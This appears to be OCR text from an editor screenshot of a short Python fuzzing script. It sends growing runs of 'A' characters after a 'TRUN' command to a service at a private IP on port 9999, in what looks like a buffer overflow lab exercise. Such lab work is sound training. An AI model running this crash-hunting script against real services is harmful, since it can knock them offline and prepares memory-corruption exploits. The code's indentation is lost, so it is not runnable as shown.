 GNU nano 4.3 1.py
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.4.104',9999))
payload = "TRUN /.:/" + buffer
s.send((payload.encode()))
s.close()
sleep(1)
buffer = buffer + "A"*100
except:
print ("Fuzzing crashed at %s bytes" % str(len(buffer)))
sys.exit()